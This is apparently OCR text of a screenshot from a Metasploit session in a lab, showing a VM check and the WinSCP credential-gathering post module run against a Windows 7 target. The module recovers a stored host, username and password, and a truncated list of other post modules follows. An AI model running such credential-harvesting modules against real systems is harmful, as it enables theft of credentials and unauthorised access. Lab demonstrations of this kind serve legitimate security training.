 Applications Places Sat Jul 26, 3:23 PM
root@wpad: ~/metasploit-framework
*(Untitled)
File Edit View Search Terminal Help
[*] Checking if WIN7TARGET is a Virtual Machine .....
[*] This is a VMware Virtual Machine
[*] Post module execution completed
msf post(checkvm) > use post/windows/gather/credentials/winscp
msf post(winscp) > show options
Module options (post/windows/gather/credentials/winscp):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
msf post(winscp) > run
[*] Looking for WinSCP.ini file storage...
[*] WinSCP.ini file NOT found...
[*] Looking for Registry Storage...
[*] Host: 10.73.31.135 Port: 22 Protocol: FTP Username: root Password: toor
[*] Done!
[*] Post module execution completed
msf post(winscp) >
p
ner/arp_sca
ner/cachedu
ner/checkvm
ner/credent
ner/credent
ner/credent
ner/dnscach
ner/enum_ap
ner/enum_ch
ner/enum_te
ner/enum_un
age/inject_
age/remove_
n/wlan_prof
ry
ner/enum_ad
ner/enum_ad
ner/enum_ad
age/payload